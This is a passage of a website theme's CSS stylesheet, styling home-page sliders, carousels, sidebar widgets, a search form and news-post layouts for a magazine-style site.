.image-slider .image-post:hover .hover-box .inner-hover ul.post-tags li a {
  color: #ffffff;
}
.image-slider .image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  opacity: 0.7;
}
.image-slider .image-post:hover .hover-box .inner-hover p {
  color: #ffffff;
}
.center-button {
  text-align: center;
}
.center-button a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 6px 20px;
  background: #fafafa;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  color: #666666;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
}
.center-button a i {
  margin-right: 9px;
}
.center-button > a:hover {
  color: #ffffff;
  background: #74b430;
  border-color: #74b430;
}
/*-------------------------------------------------*/
/* =  home4
/*-------------------------------------------------*/
.heading-news3 {
  padding: 10px 0;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  background: #fff;
}
.heading-news3 .heading-news-box .owl-wrapper .item {
  padding-right: 1px;
}
.heading-news3 .news-post.image-post2 .hover-box:before {
  content: '';
  position: absolute;
  top: 9px;
  left: 9px;
  right: 9px;
  bottom: 9px;
  border: 1px solid #cccccc;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
}
.heading-news3 .news-post.image-post2 .hover-box {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.heading-news3 .news-post.image-post2 .hover-box .inner-hover {
  z-index: 2;
}
.heading-news3 .news-post.image-post2 .hover-box .inner-hover h2 {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 900;
  line-height: 30px;
  max-height: 60px;
}
.heading-news3 .news-post.image-post2:hover .hover-box {
  background: rgba(255, 255, 255, 0.9);
}
.heading-news3 .news-post.image-post2:hover .hover-box .inner-hover h2 a {
  color: #333333;
}
.heading-news3 .news-post.image-post2:hover .hover-box .inner-hover ul.post-tags li {
  color: #999999;
}
.heading-news3 .news-post.image-post2:hover .hover-box .inner-hover ul.post-tags li a {
  color: #999999;
}
.heading-news3 .news-post.image-post2:hover .hover-box:before {
  opacity: 1;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls {
  top: 50%;
  margin-top: -35px;
  width: 100%;
  height: 0;
  margin-right: 0px;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev {
  float: left;
  margin: 0;
  margin-left: 20px;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  margin: 0;
  margin-right: 20px;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  font-size: 30px;
  border: none;
  background: rgba(34, 34, 34, 0.5);
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  background: rgba(255, 255, 255, 0.9);
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:after,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  color: #ffffff;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #333333 !important;
}
.heading-news3:hover .owl-wrapper .owl-theme .owl-controls {
  opacity: 1;
}
.features-today.second-style {
  overflow: hidden;
}
.features-today.second-style .features-today-box {
  position: relative;
}
.features-today.second-style .features-today-box:before {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(250, 250, 250, 0.7);
  right: 100%;
  top: 0;
  z-index: 2;
}
.features-today.second-style .features-today-box:after {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(250, 250, 250, 0.7);
  left: 100%;
  margin-left: 3px;
  top: 0;
}
.features-today.second-style .owl-carousel .owl-wrapper-outer {
  overflow: visible;
}
.slider-caption-box {
  padding: 0px 10px 10px;
  margin-bottom: 36px;
  overflow: hidden;
  border: 1px solid #eeeeee;
}
.slider-caption-box ul.filter-slider-posts {
  padding: 0;
  margin: 0 -10px 20px;
  border-bottom: 1px solid #eeeeee;
  overflow: hidden;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+1,f7f7f7+100 */
  background: #ffffff;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffffff 1%, #f7f7f7 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffffff 1%, #f7f7f7 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffffff 1%, #f7f7f7 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7', GradientType=0);
  /* IE6-9 */
}
.slider-caption-box ul.filter-slider-posts li {
  float: left;
  list-style: none;
  border-left: 1px solid #eeeeee;
}
.slider-caption-box ul.filter-slider-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 20px;
  font-size: 13px;
  
  font-weight: 700;
  text-transform: uppercase;
  color: #999999;
  background: transparent;
}
.slider-caption-box ul.filter-slider-posts li a:hover,
.slider-caption-box ul.filter-slider-posts li a.active {
  color: #333333;
  background: #eeeeee;
}
.slider-caption-box ul.filter-slider-posts li:first-child {
  border-left: none;
}
.slider-caption-box div.slider-holder {
  width: 66% !important;
  float: left;
  position: relative;
}
.slider-caption-box div.slider-holder > span {
  display: inline-block;
  position: absolute;
  top: 20px;
  left: 20px;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  
  padding: 2px 10px;
  background: #333333;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  z-index: 2;
  text-transform: uppercase;
}
.slider-caption-box div.slider-holder img {
  width: 100%;
}
.slider-caption-box .bx-wrapper .bx-next,
.slider-caption-box .bx-wrapper .bx-prev {
  display: none;
}
.slider-caption-box #bx-pager {
  width: 34%;
  float: right;
  position: relative;
  padding-left: 10px;
  z-index: 2;
}
.slider-caption-box #bx-pager a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 8px 10px;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  margin: 0;
  position: relative;
  line-height: 18px;
  border-bottom: 1px solid #f0f0f0;
}
.slider-caption-box #bx-pager a span {
  display: block;
  margin: 5px 0 0;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.slider-caption-box #bx-pager a span i {
  color: #ccc;
  margin-right: 9px;
}
.slider-caption-box #bx-pager a.active {
  background: #74b430;
  color: #ffffff;
}
.slider-caption-box #bx-pager a.active span {
  color: #ffffff;
}
.slider-caption-box #bx-pager a.active span i {
  color: #ffffff;
}
.slider-caption-box div.center-butt {
  float: right;
  width: 34%;
  text-align: center;
  margin-top: 20px;
}
.slider-caption-box a.more-news {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  
  font-size: 12px;
  padding: 6px 12px;
  background: #fafafa;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.slider-caption-box a.more-news:hover {
  background: #f5d76e;
  border-color: #f5d76e;
}
.slider-caption-box .news-post .post-content h2 {
  font-size: 18px;
  line-height: 24px;
}
.galery-box {
  padding: 25px 20px 20px;
  background: #fafafa;
  border: 1px solid #eeeeee;
  margin-bottom: 36px;
}
.galery-box .slider-call2 .news-post.video-post {
  width: 100%;
  margin: 0;
}
.galery-box .slider-call2 .news-post.video-post a.video-link {
  display: inline-block;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -50px;
  width: 100px;
  height: 100px;
  text-align: center;
  line-height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: rgba(17, 17, 17, 0.5);
  color: rgba(255, 255, 255, 0.8);
  font-size: 55px;
}
.galery-box .slider-call2 .news-post.video-post a.video-link i {
  margin-left: 10px;
}
.galery-box .slider-call2 .news-post.video-post a.video-link:hover {
  opacity: 1;
  background: rgba(17, 17, 17, 0.7);
}
.galery-box .slider-call2 .news-post.video-post .hover-box {
  padding: 40px 20px 20px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+1,f7f7f7+100 */
  background: rgba(17, 17, 17, 0.1);
  /* Old browsers */
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 1%, #111111 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 1%, #111111 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 1%, #111111 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#111111', GradientType=0);
  /* IE6-9 */
}
.galery-box .slider-call2 .news-post.video-post .hover-box h2 {
  font-size: 18px;
  line-height: 24px;
  max-height: 48px;
  margin-bottom: 4px;
}
.galery-box .bx-wrapper .bx-next {
  display: none;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 30px;
  top: 50%;
  margin-top: -35px;
}
.galery-box .bx-wrapper .bx-prev {
  display: none;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 30px;
  top: 50%;
  margin-top: -35px;
}
.galery-box .bx-wrapper .bx-prev:hover,
.galery-box .bx-wrapper .bx-next:hover {
  background: #ffffff;
}
.galery-box .bx-wrapper .bx-next:before,
.galery-box .bx-wrapper .bx-prev:before {
  margin-top: -20px;
}
.galery-box .bx-wrapper .bx-next:hover:before,
.galery-box .bx-wrapper .bx-prev:hover:before {
  color: #333333;
}
.galery-box #bx-pager2 {
  text-align: center;
  margin-top: 1px;
  margin-right: -1px;
  overflow: hidden;
}
.galery-box #bx-pager2 a {
  float: left;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 33.3333%;
  opacity: 1;
  margin: 0;
  padding-right: 1px;
  position: relative;
}
.galery-box #bx-pager2 a img {
  width: 100%;
}
.galery-box #bx-pager2 a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 1px;
  bottom: 0;
  background: rgba(17, 17, 17, 0.7);
}
.galery-box #bx-pager2 a:after {
  content: '\f01d';
  font-family: "FontAwesome";
  color: #ffffff;
  font-size: 30px;
  position: absolute;
  line-height: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  opacity: 0.7;
}
.galery-box #bx-pager2 a.active:before {
  background: transparent;
  border: 5px solid rgba(245, 215, 110, 0.5);
}
.galery-box #bx-pager2 a:first-child {
  margin-left: 0px;
}
/*-------------------------------------------------*/
/* =  home5
/*-------------------------------------------------*/
.big-slider {
  padding: 20px 0 25px;
  background: #fff;
  overflow: hidden;
}
.big-slider .bx-wrapper .bx-pager {
  position: relative;
  width: 100%;
  top: inherit;
  right: inherit;
  text-align: center;
  margin-top: 25px;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a {
  border-color: #d9d9d9;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #74b430;
  background: #74b430;
}
.big-slider .bx-viewport {
  overflow: visible !important;
  margin-left: -5px;
  margin-right: -5px;
  width: auto !important;
}
.big-slider .big-bxslider li {
  padding: 0 5px;
}
.big-slider .big-bxslider li .image-post2 .hover-box .inner-hover h2 {
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  max-height: 72px;
  max-width: 880px;
  margin: 10px auto;
}
.list-line-posts {
  background: #fafafa;
  border-bottom: 3px solid #eeeeee;
}
.list-line-posts .owl-wrapper {
  padding-top: 10px;
  padding-bottom: 10px;
}
.list-line-posts .owl-wrapper .owl-carousel {
  margin-left: 0px;
  margin-right: 0px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls {
  top: 50%;
  margin-top: -10px;
  width: 100%;
  height: 0;
  margin-right: 0px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev {
  float: left;
  margin: 0;
  margin-left: -30px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  margin: 0;
  margin-right: -30px;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #f5d76e;
  background: #f5d76e;
}
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after,
.list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #222222 !important;
}
.list-line-posts div.list-post {
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 10px;
  margin: 0 6px;
}
.list-line-posts div.list-post:hover {
  box-shadow: 0 0 3px #dedede;
  -webkit-box-shadow: 0 0 3px #dedede;
  -moz-box-shadow: 0 0 3px #dedede;
  -o-box-shadow: 0 0 3px #dedede;
}
.list-line-posts div.container > .owl-wrapper {
  padding: 10px 30px;
}
.other-posts-box {
  padding: 0 70px;
}
.other-posts-box .title-section {
  text-align: center;
}
.other-posts-box .title-section span {
  border-bottom: 1px solid #717171;
}
.other-posts-box .standard-post2 .post-title {
  padding: 7px 10px;
}
.other-posts-box .standard-post2 .post-title h2 {
  font-size: 13px;
  margin-bottom: 0;
  max-height: 40px;
  overflow: hidden;
}
.other-posts-box .standard-post2:hover .post-title {
  background: #ffffff;
}
.standard-post2{
  margin-bottom: 30px;
}
/*-------------------------------------------------*/
/* =  Sidebar style
/*-------------------------------------------------*/
.sidebar {
  padding: 30px 0;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar ul.social-share {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.sidebar ul.social-share li {
  width: 48%;
  float: left;
  list-style: none;
  margin-right: 4%;
  margin-bottom: 10px;
  overflow: hidden;
  background: #fafafa;
}
.sidebar ul.social-share li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: left;
  width: 40px;
  height: 40px;
  color: #ffffff;
  text-align: center;
  position: relative;
  line-height: 40px;
  font-size: 14px;
  margin-right: 16px;
}
.sidebar ul.social-share li a:after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -4px;
  left: 100%;
  width: 0;
  height: 0;
}
.sidebar ul.social-share li a.rss {
  background: #f0771e;
}
.sidebar ul.social-share li a.rss:after {
  border: 4px solid #f0771e;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a.facebook {
  background: #436feb;
}
.sidebar ul.social-share li a.facebook:after {
  border: 4px solid #436feb;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a.twitter {
  background: #43c9eb;
}
.sidebar ul.social-share li a.twitter:after {
  border: 4px solid #43c9eb;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a.google {
  background: #f14133;
}
.sidebar ul.social-share li a.google:after {
  border: 4px solid #f14133;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-top-color: transparent;
}
.sidebar ul.social-share li a:hover {
  opacity: 0.7;
}
.sidebar ul.social-share li span {
  display: block;
  margin: 0;
  color: #999999;
  font-size: 12px;
  
  font-weight: 700;
  line-height: 15px;
}
.sidebar ul.social-share li span.number {
  color: #333333;
  margin-top: 5px;
}
.sidebar ul.social-share li:nth-child(2n) {
  margin-right: 0;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #74b430;
  border: 2px solid #74b430;
}
.sidebar .features-slide-widget .news-post {
  margin-bottom: 10px;
}
.sidebar .features-slide-widget ul.list-posts li img {
  max-width: 70px;
}
.sidebar .features-slide-widget ul.list-posts li .post-content {
  margin-left: 90px;
}
.sidebar .subscribe-widget form {
  background: #74b430;
  padding: 20px;
  margin: 0;
}
.sidebar .subscribe-widget form h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
.sidebar .subscribe-widget form input[type="text"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  
  border: transparent;
  margin: 0;
  line-height: 12px;
}
.sidebar .subscribe-widget form button {
  position: relative;
  display: inline-block;
  background: #74b430;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
.sidebar .subscribe-widget form p {
  font-size: 12px;
  color: #ffffff;
  margin: 14px 0 0;
  line-height: 16px;
}
.sidebar .advertisement {
  margin-bottom: 30px;
}
.sidebar .advertisement .desktop-advert {
  width: auto;
}
.sidebar .advertisement .tablet-advert,
.sidebar .advertisement .mobile-advert {
  width: auto;
  display: none;
}
.sidebar .tab-posts-widget ul.nav-tabs {
  text-align: center;
  border: none;
  border-bottom: 2px solid #74b430;
}
.sidebar .tab-posts-widget ul.nav-tabs li {
  float: left;
  width: 33.333333333333%;
  border: none;
  margin: 0;
  padding-left: 1px;
}
.sidebar .tab-posts-widget ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 11px 3px;
  background: #222222;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #ffffff;
  font-size: 13px;
  
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  margin: 0;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #74b430;
}
.sidebar .tab-posts-widget ul.nav-tabs li:first-child {
  padding-left: 0;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #74b430;
}
.sidebar .tab-posts-widget .tab-pane {
  padding: 20px 0 0;
  background: #fafafa;
}
.sidebar .tab-posts-widget .tab-pane ul.list-posts > li {
  padding-left: 20px;
  padding-right: 30px;
}
.sidebar .tab-posts-widget .tab-pane ul.list-posts > li img {
  max-width: 75px;
}
.sidebar .tags-widget ul.tag-list {
  margin: 0;
  padding: 0;
}
.sidebar .tags-widget ul.tag-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 5px;
}
.sidebar .tags-widget ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.sidebar .tags-widget ul.tag-list li a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.sidebar .recent-comments-widget ul {
  margin: 0;
  padding: 0;
}
.sidebar .recent-comments-widget ul li {
  list-style: none;
}
.sidebar .recent-comments-widget ul.comment-list li {
  overflow: hidden;
  margin-bottom: 25px;
}
.sidebar .recent-comments-widget ul.comment-list li img {
  float: left;
  max-width: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content {
  margin-left: 90px;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content p {
  color: #333333;
  font-style: italic;
  font-weight: 700;
  margin-bottom: 0;
  padding: 0 20px;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content p.main-message {
  background: #fafafa;
  font-weight: 400;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  padding: 10px 19px;
  margin-bottom: 7px;
  position: relative;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content p.main-message:before {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  left: -6px;
  top: 27px;
  background: #fafafa;
  border-top: 1px solid #f0f0f0;
  border-left: 1px solid #f0f0f0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content span {
  display: inline-block;
  padding-left: 20px;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
}
.sidebar .recent-comments-widget ul.comment-list li .comment-content span i {
  margin-right: 10px;
}
.sidebar .recent-comments-widget ul.comment-list li:last-child {
  margin-bottom: 0;
}
.sidebar .review-widget h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  padding: 10px 20px;
  background: #74b430;
  margin-bottom: 10px;
}
.sidebar .review-widget ul.review-posts-list {
  margin: 0;
  padding: 0;
  padding: 0 10px;
  background: #fafafa;
}
.sidebar .review-widget ul.review-posts-list li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 1px solid #f0f0f0;
  text-align: center;
  overflow: hidden;
}
.sidebar .review-widget ul.review-posts-list li img {
  width: 100%;
  margin-bottom: 4px;
}
.sidebar .review-widget ul.review-posts-list li h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
.sidebar .review-widget ul.review-posts-list li h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #74b430;
}
.sidebar .review-widget ul.review-posts-list li span.date {
  display: inline-block;
  float: left;
  margin-right: 5px;
  color: #999999;
  font-size: 11px;
  
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar .review-widget ul.review-posts-list li span.date i {
  color: #ccc;
  margin-right: 5px;
}
.sidebar .review-widget ul.review-posts-list li span.post-rating {
  display: inline-block;
  float: right;
  line-height: 14px;
}
.sidebar .review-widget ul.review-posts-list li span.post-rating i {
  font-size: 11px;
  color: #f7ca18;
  margin-left: -2px;
}
.sidebar .categories-widget .title-section h1 span {
  padding-left: 10px;
}
.sidebar .categories-widget ul.category-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
  padding: 0 10px;
}
.sidebar .categories-widget ul.category-list li {
  list-style: none;
  margin-bottom: 5px;
  border-bottom: 1px solid #f0f0f0;
}
.sidebar .categories-widget ul.category-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #333333;
  font-size: 12px;
  
  font-weight: 700;
  padding-bottom: 5px;
  overflow: hidden;
}
.sidebar .categories-widget ul.category-list li a span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #74b430;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #74b430;
  border: 1px solid #74b430;
  color: #ffffff;
}
.sidebar ul.flickr-list {
  margin: 0;
  padding: 0;
}
.sidebar ul.flickr-list li {
  list-style: none;
  float: left;
  margin: 0 4px 8px;
}
.sidebar ul.flickr-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.sidebar ul.flickr-list li a img {
  width: 74px;
}
.sidebar ul.flickr-list li a:hover {
  opacity: 0.7;
}
.sidebar > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  
  margin-left: 5px;
}
.sidebar > a:hover {
  color: #74b430;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li {
  width: 50%;
}
.sidebar.large-sidebar .tab-posts-widget .tab-pane {
  padding: 10px 0 0;
  background: #fafafa;
}
.sidebar.large-sidebar .tab-posts-widget .tab-pane ul.list-posts li {
  padding-left: 10px;
  padding-right: 10px;
}
.sidebar.small-sidebar {
  position: relative;
}
.sidebar.small-sidebar:after {
  content: '';
  width: 0;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  margin-left: 15px;
}
form.search-form {
  position: relative;
  margin: 0;
}
form.search-form input[type="text"] {
  border: 1px solid #eeeeee;
  padding: 10px;
  color: #999999;
  font-size: 11px;
  
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  outline: none;
  width: 100%;
  margin: 0 !important;
}
form.search-form button {
  background: transparent;
  border: none;
  position: absolute;
  top: 10px;
  right: 13px;
  padding: 0;
  font-size: 13px;
  color: #666666;
}
/*-------------------------------------------------*/
/* =  News posts style
/*-------------------------------------------------*/
/* news post general style */
.news-post {
  position: relative;
}
.news-post .post-gallery {
  position: relative;
}
.news-post img {
  width: 100%;
}
.news-post a.category-post {
  position: absolute;
  bottom: 20px;
  left: 20px;
}
a.read-more-button {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  color: #666666;
  font-size: 11px;
  
  font-weight: 700;
  overflow: hidden;
}
a.read-more-button i {
  padding: 6px 8px;
  border-right: 1px solid #cccccc;
  background: #fafafa;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
a.read-more-button span {
  padding: 6px 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
a.read-more-button:hover {
  border: 1px solid transparent;
}
a.read-more-button:hover i {
  color: #ffffff;
  background: #333333;
  border-right-color: transparent;
}
a.read-more-button:hover span {
  color: #222222;
  background: #f5d76e;
}
/* image post style */
.image-post {
  position: relative;
}
.image-post .hover-box {
  position: absolute;
  overflow: hidden !important;
  top: 0;
  left: 0px;
  bottom: 1px;
  right: 1px;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
